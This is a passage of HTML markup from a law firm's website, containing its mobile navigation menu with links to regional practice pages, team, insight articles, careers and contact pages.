d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Our International Expertise</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/africa"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Africa</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Africa</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/asia-pacific"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Asia Pacific</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Asia Pacific</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/canada"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Canada</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Canada</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/china"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>China</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">China</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/french-speaking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>French speaking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">French speaking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/german-speaking"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>German speaking</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">German speaking</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/offshore"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Offshore</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 7"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Offshore</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/india"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>India</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 8"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">India</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/israel"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Israel</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 9"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Israel</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/middle-east"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Middle East</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 10"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Middle East</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/cee"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Central and Eastern Europe</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 11"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Central and Eastern Europe</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/turkey"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>Turkey</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 12"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Turkey</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/international/united-states"
class="block p-[12px] font-bitter font-medium leading-[150%] text-[--f-dropdown-link-inactive-colour] hover:text-[--f-dropdown-link-inactive-colour]"
>United States</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activeSecondaryMenu === 13"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeSecondaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">United States</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/our-team"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Our Team</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Team</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/our-insights"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
@click.prevent="activeMenu = 3"
>Our Insights</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Insights</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 0) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/private-capital"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Private Capital</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 0"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Private Capital</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 1) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/from-inception-to-exit-fladgate-beyondplay"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>From Inception To Exit: Fladgate &amp; BeyondPlay</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 1"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">From Inception To Exit: Fladgate &amp; BeyondPlay</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 2) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/unlockingtheworldofpassionassets"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Unlocking The World Of Passion Assets</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 2"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Unlocking The World Of Passion Assets</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 3) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/playing-to-win-with-tripledot"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>Playing to win with Tripledot</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 3"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">Playing to win with Tripledot</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0"
@change-primary-menu.window="if($event.detail.menu === 3 && $event.detail.primaryMenu === 4) darkModeMobile = false"
>
<a
href="https://www.fladgate.com/insights/toxic-survivorship-clauses-does-your-will-contain-one"
class="block p-[12px] font-bitter font-medium leading-[150%] text-slate hover:text-slate"
>‘Toxic’ survivorship clauses: does your Will contain one?</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-[--f-dropdown-background-colour]"
x-show="activePrimaryMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activePrimaryMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2 text-[--f-dropdown-active-colour]">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-[--f-dropdown-border-colour] text-[--f-dropdown-active-colour]">‘Toxic’ survivorship clauses: does your Will contain one?</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/about-us/our-work"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Our Work</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 4"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Our Work</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/careers"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Careers</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 5"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Careers</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li><li
class="block w-full m-0 p-0">
<a
href="https://www.fladgate.com/contact-us"
class="block p-[12px] font-bitter font-medium leading-[150%] text-aubergine hover:text-aubergine"
>Contact Us</a><div
class="absolute inset-0 flex flex-col items-stretch w-full h-full bg-snow"
x-show="activeMenu === 6"
x-transition.opacity.duration.300ms
x-cloak
>
<button
class="flex-shrink-0 flex flex-col items-center p-[0_24px] border-0 bg-[transparent] m-0 text-left appearance-none relative"
@click.prevent="activeMenu = null"
>
<span
class="absolute top-1/2 left-[16px] -translate-y-1/2">
<svg
width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path
d="m19.25 24-5.12-5.07a4.1 4.1 0 0 1-.01-5.83L19.25 8" stroke="#42145F" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/></svg>
</span><span
class="w-full p-[20px_0_20px_32px] font-century-gothic-bold font-bold text-[16px] uppercase border-b border-x-0 border-t-0 border-solid border-smoke text-aubergine">Contact Us</span>
</button><ul
class="flex-1 flex flex-col items-start list-none m-0 p-[12px_12px] overflow-auto"></ul></div></li></ul><a
href="https://www.fladgate.com/walgate"
